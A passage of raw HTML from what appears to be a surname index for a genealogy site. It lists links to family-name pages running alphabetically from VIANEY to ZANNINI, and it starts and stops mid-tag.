PORRAZ</a>, <a href="?d=74&n=VIANEY">VIANEY</a>, <a href="?d=74&n=VIANNAY">VIANNAY</a>, <a href="?d=74&n=VIANOLI">VIANOLI</a>, <a href="?d=74&n=VIANT">VIANT</a>, <a href="?d=74&n=VIARD">VIARD</a>, <a href="?d=74&n=VIARIGI">VIARIGI</a>, <a href="?d=74&n=VIAU">VIAU</a>, <a href="?d=74&n=VIBERT">VIBERT</a>, <a href="?d=74&n=VIBERT-GUIGUE">VIBERT-GUIGUE</a>, <a href="?d=74&n=VIBERT-VALLET">VIBERT-VALLET</a>, <a href="?d=74&n=VIBET">VIBET</a>, <a href="?d=74&n=VIBIEN">VIBIEN</a>, <a href="?d=74&n=VIBOUD">VIBOUD</a>, <a href="?d=74&n=VIBOUREL">VIBOUREL</a>, <a href="?d=74&n=VIBOUX">VIBOUX</a>, <a href="?d=74&n=VICAIRE">VICAIRE</a>, <a href="?d=74&n=VICARI">VICARI</a>, <a href="?d=74&n=VICARINI">VICARINI</a>, <a href="?d=74&n=VICENTE">VICENTE</a>, <a href="?d=74&n=VICENTI">VICENTI</a>, <a href="?d=74&n=VICHERD DIT SORBET">VICHERD DIT SORBET</a>, <a href="?d=74&n=VICHOT">VICHOT</a>, <a href="?d=74&n=VICQUERY">VICQUERY</a>, <a href="?d=74&n=VICTOR">VICTOR</a>, <a href="?d=74&n=VIDAL">VIDAL</a>, <a href="?d=74&n=VIDALE">VIDALE</a>, <a href="?d=74&n=VIDIANI">VIDIANI</a>, <a href="?d=74&n=VIDIL">VIDIL</a>, <a href="?d=74&n=VIDODTZEV">VIDODTZEV</a>, <a href="?d=74&n=VIDOLETTI">VIDOLETTI</a>, <a href="?d=74&n=VIDON">VIDON</a>, <a href="?d=74&n=VIDONNE">VIDONNE</a>, <a href="?d=74&n=VIDONNE BARITHEL">VIDONNE BARITHEL</a>, <a href="?d=74&n=VIE BAROSI">VIE BAROSI</a>, <a href="?d=74&n=VIE-BAROSI">VIE-BAROSI</a>, <a href="?d=74&n=VIEGAS">VIEGAS</a>, <a href="?d=74&n=VIEILLE">VIEILLE</a>, <a href="?d=74&n=VIEL">VIEL</a>, <a href="?d=74&n=VIELZEUF">VIELZEUF</a>, <a href="?d=74&n=VIENNE">VIENNE</a>, <a href="?d=74&n=VIENNET">VIENNET</a>, <a href="?d=74&n=VIERNE">VIERNE</a>, <a href="?d=74&n=VIETTI">VIETTI</a>, <a href="?d=74&n=VIETTI-TEPPA">VIETTI-TEPPA</a>, <a href="?d=74&n=VIEUDRIN">VIEUDRIN</a>, <a href="?d=74&n=VIEUX">VIEUX</a>, <a href="?d=74&n=VIFFREDO">VIFFREDO</a>, <a href="?d=74&n=VIGANO">VIGANO</a>, <a href="?d=74&n=VIGAT">VIGAT</a>, <a href="?d=74&n=VIGI">VIGI</a>, <a href="?d=74&n=VIGLI">VIGLI</a>, <a href="?d=74&n=VIGLIANO">VIGLIANO</a>, <a href="?d=74&n=VIGLIANO-GIRANDO">VIGLIANO-GIRANDO</a>, <a href="?d=74&n=VIGLIANO-GIRAUDO">VIGLIANO-GIRAUDO</a>, <a href="?d=74&n=VIGLIENGO">VIGLIENGO</a>, <a href="?d=74&n=VIGLIENO">VIGLIENO</a>, <a href="?d=74&n=VIGLINO">VIGLINO</a>, <a href="?d=74&n=VIGNA">VIGNA</a>, <a href="?d=74&n=VIGNAC">VIGNAC</a>, <a href="?d=74&n=VIGNAGA">VIGNAGA</a>, <a href="?d=74&n=VIGNAL">VIGNAL</a>, <a href="?d=74&n=VIGNALI">VIGNALI</a>, <a href="?d=74&n=VIGNAND">VIGNAND</a>, <a href="?d=74&n=VIGNE">VIGNE</a>, <a href="?d=74&n=VIGNEAU">VIGNEAU</a>, <a href="?d=74&n=VIGNELLO">VIGNELLO</a>, <a href="?d=74&n=VIGNERON">VIGNERON</a>, <a href="?d=74&n=VIGNES">VIGNES</a>, <a href="?d=74&n=VIGNET">VIGNET</a>, <a href="?d=74&n=VIGNEU">VIGNEU</a>, <a href="?d=74&n=VIGNIER">VIGNIER</a>, <a href="?d=74&n=VIGNOCCHI">VIGNOCCHI</a>, <a href="?d=74&n=VIGNOLET">VIGNOLET</a>, <a href="?d=74&n=VIGNON">VIGNON</a>, <a href="?d=74&n=VIGNOUD">VIGNOUD</a>, <a href="?d=74&n=VIGNY">VIGNY</a>, <a href="?d=74&n=VIGNY SOIT VIGNIER">VIGNY SOIT VIGNIER</a>, <a href="?d=74&n=VIGOUREUX">VIGOUREUX</a>, <a href="?d=74&n=VIGROUX">VIGROUX</a>, <a href="?d=74&n=VIGUET-CARRIN">VIGUET-CARRIN</a>, <a href="?d=74&n=VIGUIER">VIGUIER</a>, <a href="?d=74&n=VIJTTET">VIJTTET</a>, <a href="?d=74&n=VIKI">VIKI</a>, <a href="?d=74&n=VILAR">VILAR</a>, <a href="?d=74&n=VILASECA">VILASECA</a>, <a href="?d=74&n=VILAYLECK">VILAYLECK</a>, <a href="?d=74&n=VILLA">VILLA</a>, <a href="?d=74&n=VILLAGRASSA">VILLAGRASSA</a>, <a href="?d=74&n=VILLAINES">VILLAINES</a>, <a href="?d=74&n=VILLALBA">VILLALBA</a>, <a href="?d=74&n=VILLAMONT">VILLAMONT</a>, <a href="?d=74&n=VILLAN">VILLAN</a>, <a href="?d=74&n=VILLANMIE">VILLANMIE</a>, <a href="?d=74&n=VILLANOVA">VILLANOVA</a>, <a href="?d=74&n=VILLAR">VILLAR</a>, <a href="?d=74&n=Villard">Villard</a>, <a href="?d=74&n=VILLARD">VILLARD</a>, <a href="?d=74&n=VILLARET">VILLARET</a>, <a href="?d=74&n=VILLARS">VILLARS</a>, <a href="?d=74&n=VILLATA">VILLATA</a>, <a href="?d=74&n=VILLATELE">VILLATELE</a>, <a href="?d=74&n=VILLATTE">VILLATTE</a>, <a href="?d=74&n=VILLAZ">VILLAZ</a>, <a href="?d=74&n=VILLE">VILLE</a>, <a href="?d=74&n=VILLEDIEU">VILLEDIEU</a>, <a href="?d=74&n=VILLEMIN">VILLEMIN</a>, <a href="?d=74&n=VILLEMOT">VILLEMOT</a>, <a href="?d=74&n=VILLENEUVE">VILLENEUVE</a>, <a href="?d=74&n=VILLENEUVE-FALCONNET">VILLENEUVE-FALCONNET</a>, <a href="?d=74&n=VILLERET">VILLERET</a>, <a href="?d=74&n=VILLERS">VILLERS</a>, <a href="?d=74&n=VILLET">VILLET</a>, <a href="?d=74&n=VILLIEN MEREL VEVOZ">VILLIEN MEREL VEVOZ</a>, <a href="?d=74&n=VILLIERES">VILLIERES</a>, <a href="?d=74&n=VILLIERS">VILLIERS</a>, <a href="?d=74&n=VILLIET">VILLIET</a>, <a href="?d=74&n=VILLIGER">VILLIGER</a>, <a href="?d=74&n=VILLION">VILLION</a>, <a href="?d=74&n=VILLORA">VILLORA</a>, <a href="?d=74&n=VILLOT">VILLOT</a>, <a href="?d=74&n=VIMONT">VIMONT</a>, <a href="?d=74&n=VINADIA">VINADIA</a>, <a href="?d=74&n=VINANTE">VINANTE</a>, <a href="?d=74&n=VINAS">VINAS</a>, <a href="?d=74&n=VINATIER">VINATIER</a>, <a href="?d=74&n=VINAY">VINAY</a>, <a href="?d=74&n=VINCENDET">VINCENDET</a>, <a href="?d=74&n=VINCENSINI">VINCENSINI</a>, <a href="?d=74&n=VINCENT">VINCENT</a>, <a href="?d=74&n=VINCI">VINCI</a>, <a href="?d=74&n=VINCIGUERRA">VINCIGUERRA</a>, <a href="?d=74&n=VINCIS">VINCIS</a>, <a href="?d=74&n=VINCNET">VINCNET</a>, <a href="?d=74&n=VINDRET">VINDRET</a>, <a href="?d=74&n=VINDRY">VINDRY</a>, <a href="?d=74&n=VINET">VINET</a>, <a href="?d=74&n=VINIT">VINIT</a>, <a href="?d=74&n=VINTERSTEIN">VINTERSTEIN</a>, <a href="?d=74&n=VINTZINGER">VINTZINGER</a>, <a href="?d=74&n=VINZIO">VINZIO</a>, <a href="?d=74&n=VIOLA">VIOLA</a>, <a href="?d=74&n=VIOLET">VIOLET</a>, <a href="?d=74&n=VIOLET BOSSON">VIOLET BOSSON</a>, <a href="?d=74&n=VIOLI">VIOLI</a>, <a href="?d=74&n=VIOLIER">VIOLIER</a>, <a href="?d=74&n=VIOLIN">VIOLIN</a>, <a href="?d=74&n=VIOLLAND">VIOLLAND</a>, <a href="?d=74&n=VIOLLAT">VIOLLAT</a>, <a href="?d=74&n=VIOLLAZ">VIOLLAZ</a>, <a href="?d=74&n=VIOLLEAU">VIOLLEAU</a>, <a href="?d=74&n=VIOLLET">VIOLLET</a>, <a href="?d=74&n=VIOLLET BOSSON">VIOLLET BOSSON</a>, <a href="?d=74&n=VIOLLET-BOSSON">VIOLLET-BOSSON</a>, <a href="?d=74&n=VIOLLET VOLLERIN">VIOLLET VOLLERIN</a>, <a href="?d=74&n=VIOLLLAND">VIOLLLAND</a>, <a href="?d=74&n=VION">VION</a>, <a href="?d=74&n=VIONAY">VIONAY</a>, <a href="?d=74&n=VION-LOISEL">VION-LOISEL</a>, <a href="?d=74&n=VIONNET">VIONNET</a>, <a href="?d=74&n=VIOSSAZ">VIOSSAZ</a>, <a href="?d=74&n=VIOTTI">VIOTTI</a>, <a href="?d=74&n=VIOUD">VIOUD</a>, <a href="?d=74&n=VIRARD">VIRARD</a>, <a href="?d=74&n=VIRBEL">VIRBEL</a>, <a href="?d=74&n=VIREL">VIREL</a>, <a href="?d=74&n=VIREMOUNEIX">VIREMOUNEIX</a>, <a href="?d=74&n=VIRET">VIRET</a>, <a href="?d=74&n=VIRET DIT L ANGE">VIRET DIT L ANGE</a>, <a href="?d=74&n=VIRET DIT LANGE">VIRET DIT LANGE</a>, <a href="?d=74&n=VIRET-LANGE">VIRET-LANGE</a>, <a href="?d=74&n=VIRGINO">VIRGINO</a>, <a href="?d=74&n=VIRIEUX">VIRIEUX</a>, <a href="?d=74&n=VIROLLET">VIROLLET</a>, <a href="?d=74&n=VIROLY">VIROLY</a>, <a href="?d=74&n=VIROT">VIROT</a>, <a href="?d=74&n=VISCONTI">VISCONTI</a>, <a href="?d=74&n=VISINI">VISINI</a>, <a href="?d=74&n=VISINONI">VISINONI</a>, <a href="?d=74&n=VISMARD">VISMARD</a>, <a href="?d=74&n=VISSENAEKENS">VISSENAEKENS</a>, <a href="?d=74&n=VISSIO">VISSIO</a>, <a href="?d=74&n=VISTALLI-MARINI">VISTALLI-MARINI</a>, <a href="?d=74&n=VISTAVAS">VISTAVAS</a>, <a href="?d=74&n=VISTEL">VISTEL</a>, <a href="?d=74&n=VITAL">VITAL</a>, <a href="?d=74&n=VITALI">VITALI</a>, <a href="?d=74&n=VITALIS">VITALIS</a>, <a href="?d=74&n=VITALONI">VITALONI</a>, <a href="?d=74&n=VITEL">VITEL</a>, <a href="?d=74&n=VITET">VITET</a>, <a href="?d=74&n=VITIPON">VITIPON</a>, <a href="?d=74&n=VITRY">VITRY</a>, <a href="?d=74&n=VITTA">VITTA</a>, <a href="?d=74&n=VITTE-LAMAMY">VITTE-LAMAMY</a>, <a href="?d=74&n=VITTET">VITTET</a>, <a href="?d=74&n=VITTONE">VITTONE</a>, <a href="?d=74&n=VITTORI">VITTORI</a>, <a href="?d=74&n=VITTOT">VITTOT</a>, <a href="?d=74&n=VITTOZ">VITTOZ</a>, <a href="?d=74&n=VITTOZ-KILIEN">VITTOZ-KILIEN</a>, <a href="?d=74&n=VITTROZ">VITTROZ</a>, <a href="?d=74&n=VITTUPIER">VITTUPIER</a>, <a href="?d=74&n=VITULLI">VITULLI</a>, <a href="?d=74&n=VITULO">VITULO</a>, <a href="?d=74&n=VITUPIER">VITUPIER</a>, <a href="?d=74&n=VIUSSA">VIUSSA</a>, <a href="?d=74&n=VIVENZA">VIVENZA</a>, <a href="?d=74&n=VIVENZI">VIVENZI</a>, <a href="?d=74&n=VIVES">VIVES</a>, <a href="?d=74&n=VIVET">VIVET</a>, <a href="?d=74&n=VIVIAN">VIVIAN</a>, <a href="?d=74&n=VIVIAND">VIVIAND</a>, <a href="?d=74&n=VIVIANT">VIVIANT</a>, <a href="?d=74&n=VIVIEN">VIVIEN</a>, <a href="?d=74&n=VIVOLI">VIVOLI</a>, <a href="?d=74&n=VIVORIO">VIVORIO</a>, <a href="?d=74&n=VIX">VIX</a>, <a href="?d=74&n=VIZET">VIZET</a>, <a href="?d=74&n=VLAVIOZ">VLAVIOZ</a>, <a href="?d=74&n=VO">VO</a>, <a href="?d=74&n=VOEGELI">VOEGELI</a>, <a href="?d=74&n=VOENA">VOENA</a>, <a href="?d=74&n=VOGEL">VOGEL</a>, <a href="?d=74&n=VOGLER">VOGLER</a>, <a href="?d=74&n=VOGT">VOGT</a>, <a href="?d=74&n=VOGUET">VOGUET</a>, <a href="?d=74&n=VOIDE">VOIDE</a>, <a href="?d=74&n=VOINSON">VOINSON</a>, <a href="?d=74&n=VOIRIN">VOIRIN</a>, <a href="?d=74&n=VOIRON">VOIRON</a>, <a href="?d=74&n=VOISEY">VOISEY</a>, <a href="?d=74&n=VOISIN">VOISIN</a>, <a href="?d=74&n=VOITOUX">VOITOUX</a>, <a href="?d=74&n=VOLDEMAR">VOLDEMAR</a>, <a href="?d=74&n=VOLERY">VOLERY</a>, <a href="?d=74&n=VOLLAND">VOLLAND</a>, <a href="?d=74&n=VOLLANT">VOLLANT</a>, <a href="?d=74&n=VOLLERIN">VOLLERIN</a>, <a href="?d=74&n=VOLLERY">VOLLERY</a>, <a href="?d=74&n=VOLLERY MANIGUET">VOLLERY MANIGUET</a>, <a href="?d=74&n=VOLPE">VOLPE</a>, <a href="?d=74&n=VOLPELIERE">VOLPELIERE</a>, <a href="?d=74&n=VOLPI">VOLPI</a>, <a href="?d=74&n=VOLPILLIERE">VOLPILLIERE</a>, <a href="?d=74&n=VOLTAN">VOLTAN</a>, <a href="?d=74&n=VOLTOLINI">VOLTOLINI</a>, <a href="?d=74&n=VONARB">VONARB</a>, <a href="?d=74&n=VON BERGEN">VON BERGEN</a>, <a href="?d=74&n=VON DACH">VON DACH</a>, <a href="?d=74&n=VON-DACH">VON-DACH</a>, <a href="?d=74&n=VONDERWEIDT">VONDERWEIDT</a>, <a href="?d=74&n=VONIN">VONIN</a>, <a href="?d=74&n=VONLANTHEN">VONLANTHEN</a>, <a href="?d=74&n=VON VERGEN">VON VERGEN</a>, <a href="?d=74&n=VOORTMAN">VOORTMAN</a>, <a href="?d=74&n=VOSALDI">VOSALDI</a>, <a href="?d=74&n=VOTA">VOTA</a>, <a href="?d=74&n=VOTTERO">VOTTERO</a>, <a href="?d=74&n=VOUATOUX">VOUATOUX</a>, <a href="?d=74&n=VOUILLAMOZ">VOUILLAMOZ</a>, <a href="?d=74&n=VOUILLEMONT">VOUILLEMONT</a>, <a href="?d=74&n=VOUILLOT">VOUILLOT</a>, <a href="?d=74&n=VOUILLOZ">VOUILLOZ</a>, <a href="?d=74&n=VOULAZ">VOULAZ</a>, <a href="?d=74&n=VOURION">VOURION</a>, <a href="?d=74&n=VOUTAY">VOUTAY</a>, <a href="?d=74&n=VOUTHIER">VOUTHIER</a>, <a href="?d=74&n=VOYARD">VOYARD</a>, <a href="?d=74&n=VOYDEVILLE">VOYDEVILLE</a>, <a href="?d=74&n=VOYER">VOYER</a>, <a href="?d=74&n=VOYLE">VOYLE</a>, <a href="?d=74&n=VRINAT">VRINAT</a>, <a href="?d=74&n=VUACHET">VUACHET</a>, <a href="?d=74&n=VUADENS">VUADENS</a>, <a href="?d=74&n=VUAGNAT">VUAGNAT</a>, <a href="?d=74&n=VUAGNIAUX">VUAGNIAUX</a>, <a href="?d=74&n=VUAGNON">VUAGNON</a>, <a href="?d=74&n=VUAGNOUX">VUAGNOUX</a>, <a href="?d=74&n=VUAILLET">VUAILLET</a>, <a href="?d=74&n=VUARAMBON">VUARAMBON</a>, <a href="?d=74&n=VUARAND">VUARAND</a>, <a href="?d=74&n=VUARCHERE">VUARCHERE</a>, <a href="?d=74&n=VUARCHEX">VUARCHEX</a>, <a href="?d=74&n=VUARCJHEX">VUARCJHEX</a>, <a href="?d=74&n=VUARGNIER">VUARGNIER</a>, <a href="?d=74&n=VUARGNOZ">VUARGNOZ</a>, <a href="?d=74&n=VUARIER">VUARIER</a>, <a href="?d=74&n=VUARNET">VUARNET</a>, <a href="?d=74&n=VUARRIER">VUARRIER</a>, <a href="?d=74&n=VUATHOUX">VUATHOUX</a>, <a href="?d=74&n=VUATOUX">VUATOUX</a>, <a href="?d=74&n=VUATTOUX">VUATTOUX</a>, <a href="?d=74&n=VUCIC">VUCIC</a>, <a href="?d=74&n=VUETAZ">VUETAZ</a>, <a href="?d=74&n=VUFFRAY">VUFFRAY</a>, <a href="?d=74&n=VUICHARD">VUICHARD</a>, <a href="?d=74&n=VUIGNER">VUIGNER</a>, <a href="?d=74&n=VUIGNIER">VUIGNIER</a>, <a href="?d=74&n=VUILLAME">VUILLAME</a>, <a href="?d=74&n=VUILLARD">VUILLARD</a>, <a href="?d=74&n=VUILLAUME">VUILLAUME</a>, <a href="?d=74&n=VUILLE">VUILLE</a>, <a href="?d=74&n=VUILLECARD">VUILLECARD</a>, <a href="?d=74&n=VUILLEMENOT">VUILLEMENOT</a>, <a href="?d=74&n=VUILLEMIN">VUILLEMIN</a>, <a href="?d=74&n=VUILLERMET">VUILLERMET</a>, <a href="?d=74&n=VUILLERMOZ">VUILLERMOZ</a>, <a href="?d=74&n=VUILLET">VUILLET</a>, <a href="?d=74&n=VUILLEUMIER">VUILLEUMIER</a>, <a href="?d=74&n=VUILLEZ">VUILLEZ</a>, <a href="?d=74&n=VUILLIEZ">VUILLIEZ</a>, <a href="?d=74&n=VUILLOD">VUILLOD</a>, <a href="?d=74&n=VUILLOUD">VUILLOUD</a>, <a href="?d=74&n=VUILLOZ">VUILLOZ</a>, <a href="?d=74&n=VUISTAZ">VUISTAZ</a>, <a href="?d=74&n=VULIET">VULIET</a>, <a href="?d=74&n=VULIN">VULIN</a>, <a href="?d=74&n=VULLIEN">VULLIEN</a>, <a href="?d=74&n=VULLIERME">VULLIERME</a>, <a href="?d=74&n=VULLIET">VULLIET</a>, <a href="?d=74&n=VULLIET MERCIER">VULLIET MERCIER</a>, <a href="?d=74&n=VULLIET-MERCIER">VULLIET-MERCIER</a>, <a href="?d=74&n=VULLIEZ">VULLIEZ</a>, <a href="?d=74&n=VULLIEZ-CADET">VULLIEZ-CADET</a>, <a href="?d=74&n=VULLIEZ-HUMBERT">VULLIEZ-HUMBERT</a>, <a href="?d=74&n=VULLIEZ-SERMET">VULLIEZ-SERMET</a>, <a href="?d=74&n=VULLION">VULLION</a>, <a href="?d=74&n=VULLIOUD">VULLIOUD</a>, <a href="?d=74&n=VULLIT">VULLIT</a>, <a href="?d=74&n=VULLO">VULLO</a>, <a href="?d=74&n=VULPIANI">VULPIANI</a>, <a href="?d=74&n=VULPILLIERE">VULPILLIERE</a>, <a href="?d=74&n=VUONG">VUONG</a>, <a href="?d=74&n=VUY">VUY</a>, <a href="?d=74&n=VUYET">VUYET</a>, <a href="?d=74&n=WACK">WACK</a>, <a href="?d=74&n=WACQUET">WACQUET</a>, <a href="?d=74&n=WAGENER">WAGENER</a>, <a href="?d=74&n=WAGNER">WAGNER</a>, <a href="?d=74&n=WAHLSTER">WAHLSTER</a>, <a href="?d=74&n=WALDBERGER">WALDBERGER</a>, <a href="?d=74&n=WALDNER">WALDNER</a>, <a href="?d=74&n=WALLAERT">WALLAERT</a>, <a href="?d=74&n=WALLE">WALLE</a>, <a href="?d=74&n=WALPEN">WALPEN</a>, <a href="?d=74&n=WALRAEDT">WALRAEDT</a>, <a href="?d=74&n=WALTER">WALTER</a>, <a href="?d=74&n=WALTHERT">WALTHERT</a>, <a href="?d=74&n=WALZ">WALZ</a>, <a href="?d=74&n=WANDFLUH">WANDFLUH</a>, <a href="?d=74&n=WANNER">WANNER</a>, <a href="?d=74&n=WAPLER">WAPLER</a>, <a href="?d=74&n=WARELLE">WARELLE</a>, <a href="?d=74&n=WARGNIER">WARGNIER</a>, <a href="?d=74&n=WARIN">WARIN</a>, <a href="?d=74&n=WARNESSON">WARNESSON</a>, <a href="?d=74&n=WAROUX">WAROUX</a>, <a href="?d=74&n=WASMER">WASMER</a>, <a href="?d=74&n=WASSERCHEID">WASSERCHEID</a>, <a href="?d=74&n=WASSERSCHEID">WASSERSCHEID</a>, <a href="?d=74&n=WASSERSCHIED">WASSERSCHIED</a>, <a href="?d=74&n=WATEAU">WATEAU</a>, <a href="?d=74&n=WATTECAMPS">WATTECAMPS</a>, <a href="?d=74&n=WATTEYNE">WATTEYNE</a>, <a href="?d=74&n=WAYENBURG">WAYENBURG</a>, <a href="?d=74&n=WAYMEL">WAYMEL</a>, <a href="?d=74&n=WEBER">WEBER</a>, <a href="?d=74&n=WEHRLI">WEHRLI</a>, <a href="?d=74&n=WEHRLIN">WEHRLIN</a>, <a href="?d=74&n=WEIBEL">WEIBEL</a>, <a href="?d=74&n=WEIDNER">WEIDNER</a>, <a href="?d=74&n=WEILL">WEILL</a>, <a href="?d=74&n=WEINIG">WEINIG</a>, <a href="?d=74&n=WEISS">WEISS</a>, <a href="?d=74&n=WEISSE">WEISSE</a>, <a href="?d=74&n=WEISSEN">WEISSEN</a>, <a href="?d=74&n=WELCHNER">WELCHNER</a>, <a href="?d=74&n=WELCKER">WELCKER</a>, <a href="?d=74&n=WELSCH">WELSCH</a>, <a href="?d=74&n=WELT">WELT</a>, <a href="?d=74&n=WENDELIN">WENDELIN</a>, <a href="?d=74&n=WENDLING">WENDLING</a>, <a href="?d=74&n=WENGER">WENGER</a>, <a href="?d=74&n=WERDER">WERDER</a>, <a href="?d=74&n=WERTHIER">WERTHIER</a>, <a href="?d=74&n=WESTERMANN">WESTERMANN</a>, <a href="?d=74&n=WESTERMEYER">WESTERMEYER</a>, <a href="?d=74&n=WETTERLI">WETTERLI</a>, <a href="?d=74&n=WHEELOCK">WHEELOCK</a>, <a href="?d=74&n=WICKERT">WICKERT</a>, <a href="?d=74&n=WICKY">WICKY</a>, <a href="?d=74&n=WIDMER">WIDMER</a>, <a href="?d=74&n=WIEDER">WIEDER</a>, <a href="?d=74&n=WIELAND">WIELAND</a>, <a href="?d=74&n=WIES">WIES</a>, <a href="?d=74&n=WIESMANN">WIESMANN</a>, <a href="?d=74&n=WIGHALL">WIGHALL</a>, <a href="?d=74&n=WILES">WILES</a>, <a href="?d=74&n=WILHELM">WILHELM</a>, <a href="?d=74&n=WILLEM">WILLEM</a>, <a href="?d=74&n=WILLERS">WILLERS</a>, <a href="?d=74&n=WILLI">WILLI</a>, <a href="?d=74&n=WILLIAMS">WILLIAMS</a>, <a href="?d=74&n=WINCKEL">WINCKEL</a>, <a href="?d=74&n=WINOCQ">WINOCQ</a>, <a href="?d=74&n=WINTERSTEIN">WINTERSTEIN</a>, <a href="?d=74&n=WINTZENRIETH">WINTZENRIETH</a>, <a href="?d=74&n=WIOSKA">WIOSKA</a>, <a href="?d=74&n=WIRION">WIRION</a>, <a href="?d=74&n=WIRTH">WIRTH</a>, <a href="?d=74&n=WIRTHNER">WIRTHNER</a>, <a href="?d=74&n=WISLER">WISLER</a>, <a href="?d=74&n=WITSCHI">WITSCHI</a>, <a href="?d=74&n=WITTVER">WITTVER</a>, <a href="?d=74&n=WITZ">WITZ</a>, <a href="?d=74&n=WOEHRLING">WOEHRLING</a>, <a href="?d=74&n=WOERNER">WOERNER</a>, <a href="?d=74&n=WOETS">WOETS</a>, <a href="?d=74&n=WOHLFUGEL">WOHLFUGEL</a>, <a href="?d=74&n=WOILLET">WOILLET</a>, <a href="?d=74&n=WOITIER">WOITIER</a>, <a href="?d=74&n=WOLF">WOLF</a>, <a href="?d=74&n=WOLFARTH">WOLFARTH</a>, <a href="?d=74&n=WOLFF">WOLFF</a>, <a href="?d=74&n=WOLFGANG">WOLFGANG</a>, <a href="?d=74&n=WOLFHUGEL">WOLFHUGEL</a>, <a href="?d=74&n=WOLOSZYN">WOLOSZYN</a>, <a href="?d=74&n=WOON">WOON</a>, <a href="?d=74&n=WOSKO">WOSKO</a>, <a href="?d=74&n=WOTQUENNE">WOTQUENNE</a>, <a href="?d=74&n=WREDER">WREDER</a>, <a href="?d=74&n=WROBEL">WROBEL</a>, <a href="?d=74&n=WRONSKI">WRONSKI</a>, <a href="?d=74&n=WUHS">WUHS</a>, <a href="?d=74&n=WUNENBURGER">WUNENBURGER</a>, <a href="?d=74&n=WURTH">WURTH</a>, <a href="?d=74&n=WUSTNER">WUSTNER</a>, <a href="?d=74&n=WUTHRICH">WUTHRICH</a>, <a href="?d=74&n=WYSS">WYSS</a>, <a href="?d=74&n=XAMBEU">XAMBEU</a>, <a href="?d=74&n=XAUSA">XAUSA</a>, <a href="?d=74&n=XUEREF">XUEREF</a>, <a href="?d=74&n=YACEF">YACEF</a>, <a href="?d=74&n=YAGCI">YAGCI</a>, <a href="?d=74&n=YAGGI">YAGGI</a>, <a href="?d=74&n=YAHI">YAHI</a>, <a href="?d=74&n=YAHIAOUI">YAHIAOUI</a>, <a href="?d=74&n=YAHSI">YAHSI</a>, <a href="?d=74&n=YAHYAOUI">YAHYAOUI</a>, <a href="?d=74&n=YAKOVLEFF">YAKOVLEFF</a>, <a href="?d=74&n=YARARSOY">YARARSOY</a>, <a href="?d=74&n=YARZOUT">YARZOUT</a>, <a href="?d=74&n=YAVUZ">YAVUZ</a>, <a href="?d=74&n=YAYA">YAYA</a>, <a href="?d=74&n=YEJOFF">YEJOFF</a>, <a href="?d=74&n=YERANOSSIAN">YERANOSSIAN</a>, <a href="?d=74&n=YERDEL">YERDEL</a>, <a href="?d=74&n=YERLY">YERLY</a>, <a href="?d=74&n=YESSAAD">YESSAAD</a>, <a href="?d=74&n=YGUEL">YGUEL</a>, <a href="?d=74&n=YILDIZ">YILDIZ</a>, <a href="?d=74&n=YILMAZ">YILMAZ</a>, <a href="?d=74&n=YON">YON</a>, <a href="?d=74&n=YOPITI">YOPITI</a>, <a href="?d=74&n=YOUNES">YOUNES</a>, <a href="?d=74&n=YSARD">YSARD</a>, <a href="?d=74&n=YUCESAN">YUCESAN</a>, <a href="?d=74&n=YURARD">YURARD</a>, <a href="?d=74&n=YUTZELER">YUTZELER</a>, <a href="?d=74&n=YUVANC">YUVANC</a>, <a href="?d=74&n=YVER--BALLESTEROS">YVER--BALLESTEROS</a>, <a href="?d=74&n=YVERNES">YVERNES</a>, <a href="?d=74&n=YVERNON">YVERNON</a>, <a href="?d=74&n=YVES">YVES</a>, <a href="?d=74&n=YVRARD">YVRARD</a>, <a href="?d=74&n=YVROUD">YVROUD</a>, <a href="?d=74&n=YVROUX">YVROUX</a>, <a href="?d=74&n=ZABBATTINI DIT ZAPPATTINI">ZABBATTINI DIT ZAPPATTINI</a>, <a href="?d=74&n=ZABOUB">ZABOUB</a>, <a href="?d=74&n=ZACCARIOTTO">ZACCARIOTTO</a>, <a href="?d=74&n=ZACCARON">ZACCARON</a>, <a href="?d=74&n=ZACHARIA">ZACHARIA</a>, <a href="?d=74&n=ZAENTHKOWSKI">ZAENTHKOWSKI</a>, <a href="?d=74&n=ZAFINETTI">ZAFINETTI</a>, <a href="?d=74&n=ZAGGIA">ZAGGIA</a>, <a href="?d=74&n=ZAGO">ZAGO</a>, <a href="?d=74&n=ZAHN">ZAHN</a>, <a href="?d=74&n=ZAHND">ZAHND</a>, <a href="?d=74&n=ZAIDI">ZAIDI</a>, <a href="?d=74&n=ZAITER">ZAITER</a>, <a href="?d=74&n=ZAJACKOWSKI">ZAJACKOWSKI</a>, <a href="?d=74&n=ZAKIC">ZAKIC</a>, <a href="?d=74&n=ZALIVADNI">ZALIVADNI</a>, <a href="?d=74&n=ZAMBAZ">ZAMBAZ</a>, <a href="?d=74&n=ZAMBELLI">ZAMBELLI</a>, <a href="?d=74&n=ZAMBIANCHI">ZAMBIANCHI</a>, <a href="?d=74&n=ZAMBLERA">ZAMBLERA</a>, <a href="?d=74&n=ZAMBON">ZAMBON</a>, <a href="?d=74&n=ZAMMATTIO">ZAMMATTIO</a>, <a href="?d=74&n=ZAMMIT">ZAMMIT</a>, <a href="?d=74&n=ZAMORA">ZAMORA</a>, <a href="?d=74&n=ZAMPESE">ZAMPESE</a>, <a href="?d=74&n=ZANARDO">ZANARDO</a>, <a href="?d=74&n=ZANARELLI">ZANARELLI</a>, <a href="?d=74&n=ZANARIA">ZANARIA</a>, <a href="?d=74&n=ZANAROLI">ZANAROLI</a>, <a href="?d=74&n=ZANAROLI--BOTTCHER">ZANAROLI--BOTTCHER</a>, <a href="?d=74&n=ZANARONE">ZANARONE</a>, <a href="?d=74&n=ZANATA">ZANATA</a>, <a href="?d=74&n=ZANATTA">ZANATTA</a>, <a href="?d=74&n=ZANCANARO">ZANCANARO</a>, <a href="?d=74&n=ZANCHETTA">ZANCHETTA</a>, <a href="?d=74&n=ZANCHI">ZANCHI</a>, <a href="?d=74&n=ZANDOTTI">ZANDOTTI</a>, <a href="?d=74&n=ZANELLA">ZANELLA</a>, <a href="?d=74&n=ZANELLI">ZANELLI</a>, <a href="?d=74&n=ZANETTI">ZANETTI</a>, <a href="?d=74&n=ZANETTI-CHINI">ZANETTI-CHINI</a>, <a href="?d=74&n=ZANETTO">ZANETTO</a>, <a href="?d=74&n=ZANETTON">ZANETTON</a>, <a href="?d=74&n=ZANFORLINI">ZANFORLINI</a>, <a href="?d=74&n=ZANI">ZANI</a>, <a href="?d=74&n=ZANINETTI">ZANINETTI</a>, <a href="?d=74&n=ZANINI">ZANINI</a>, <a href="?d=74&n=ZANNA">ZANNA</a>, <a href="?d=74&n=ZANNI">ZANNI</a>, <a href="?d=74&n=ZANNINI">ZANNINI</a>, <a 